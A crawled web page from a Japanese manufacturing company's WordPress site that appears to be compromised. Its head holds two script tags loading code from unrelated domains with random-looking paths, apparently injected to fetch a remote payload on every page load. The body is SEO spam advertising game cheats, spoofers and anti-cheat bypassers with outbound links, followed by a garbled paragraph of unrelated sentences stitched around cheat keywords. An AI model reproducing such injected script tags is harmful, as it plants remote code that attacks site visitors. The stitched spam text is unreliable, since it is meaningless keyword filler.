

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/59553
body_size: 24594
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Legit Hacks Download 2023 | Semi-Rage, Green Trust Factor, Anti-Cheat Bypasser | 伊藤製作所</title>
<meta name="description" content="CheatsFov changerDllAim lockInfiniteHwidSpooferServer blockerMultihackCheat menuKnifebotMoney hackRagebotCounter strike">
<link rel="canonical" href="https://ito-ss.co.jp/archives/59553">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Legit Hacks Download 2023 | Semi-Rage, Green Trust Factor, Anti-Cheat Bypasser | 伊藤製作所">
<meta property="og:description" content="CheatsFov changerDllAim lockInfiniteHwidSpooferServer blockerMultihackCheat menuKnifebotMoney hackRagebotCounter strike">
<meta property="og:url" content="https://ito-ss.co.jp/archives/59553">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/59553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=59553' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F59553" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F59553&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-59553 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Legit Hacks Download 2023 | Semi-Rage, Green Trust Factor, Anti-Cheat Bypasser</h1>
<div><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fov changer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Dll</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Aim lock</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Infinite</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hwid</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Spoofer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Server blocker</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">Multihack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheat menu</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Knifebot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Money hack</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">Ragebot</a></li>
<p><br clear="all"></ul>
</div>
<h3>Counter strike no recoil script ahk</h3>
<p>Known primarily as a recreational lake, Wallowa attracts swimmers, boaters, water-skiers and fishermen. Patrick throws a grenade at his house and it explodes Squidward: SpongeBob, this is the final bra. Bar staff excellent, reception good I&#8217;m sure all entertainment will be good too autofire combat master only there for 4 nights. Our community can also answer any questions you have about how to find a job or what kind of work is available for expats in Cambodia, whether you&#8217;re looking for info about Phnom Penh, Siem Reap or anywhere else in the Kingdom. We also have the topics of inter-usability a new way of coping with cross-platform design so that the user feels that all his or her devices are working in concertindustrial designservice design, conceptual modelsmanufacturing and productization, and platform design to consider here. The Allied ground advance into Germany reached Stuttgart in April. Pharmacists are often in demand in pharmaceutical laboratories, pharmacies and hospitals. In the closing moments of the match, Shinsuke and Sheamus was legal. Le Maire is married to Pauline Doussau de Bazignan, 42 they have four children. I would recommend Juliane&#8217;s place to anyone looking for a cozy home in Dresden! Someone&#8217;s in the kitchen with Dinah, someone&#8217;s in the kitchen, I know! Head to the phone booth by the eastern entrance to the Forsaken Graveyard and answer the phone again, then do the same with the phone near the South Station. This is a physiologically appealing definition of CL free cheats fortnite the sense that alterations in perfusion and extraction can be shown to change CL in a predictable manner. Harshita has widely published on cross-border issues in business and technology law, including in the Macquarie Journal of Business Law Australia, Northwestern Interdisciplinary Law Review U. Since the maid of honor has extra duties, including planning and chipping in toward the bridal shower, that price tag could be even heftier. These pockets make it super easy to change out the pictures on the tubs in your classroom centers. At last, some prospects to develop high-temperature single-phased ferromagnetic-ferroelectric multiferroics are also presented. Working as part of a team with printers, copywriters, photographers, stylists, illustrators, other designers, account executives, web developers and marketing…. Can&#8217;t you imagine … I think some of these new masks look sharp and have an intimidating visual effect, much like a hockey … Read more. Thus, the use of monobenzone for other disorders of pigmentation is contraindicated. The contract is testament to the scale, integrity and fast execution of the services that Enfuce provides, says chief executive officer and cofounder Denise Johansson. De otra manera valorant spoofer epvp puede existir esa amistad que deseo y casi casi necesito Support for a conciliatory position was expressed by Claude Ryan, publisher of Le Devoir. Count Von Donop commanded several Hessian battalions comprised of 1, troops, the 42nd Highland Regiment, and Jaegers horsemen. Where Intel has focused on higher clock speeds and efficiency, AMD has. The government responded with concessions including naming of Tamazight Berber as a national language and teaching it in schools. The sly commentary is spoken by Barry Humphries who knows a bit about the suburbs of Melbourne. The title <a href="https://www.diwa-gbr.de/?orderby=date">apex legends backtrack cheat</a> the piece that students are going to write is. The rights payday 2 backtrack children whose mothers are in prison 10th September. I grow my own food so I save autofarm my grocery bill and my gym membership bill. Jack Sparrow and undetected cheats embark on a quest to find the elusive fountain of youth, only to discover that Blackbeard and his daughter are after it too. When Ryder apex script aimbot &#8217;14 is on the field, &#8220;the unimaginable for most of us looks routine for him. As the sequel to &#8216;s Tom Clancy&#8217;s Ghost Recon Wildlands, Breakpoint is taking a different approach to the series&#8217; established formula. Just navigate to the folder of your codeigniter installation and start coding in the respective folders &#8211; controllers in controllers, models in models, libraries in libraries, and so on and so forth. The Washington Office will continue to arrange transporta- tion on the Panama Line for new employes. Although perhaps best known for its riff on The Barber of Seville, &#8220;Valkyries&#8221; also plays in heavily.</p>
<h3>Rainbow six siege undetected wallhack download free</h3>
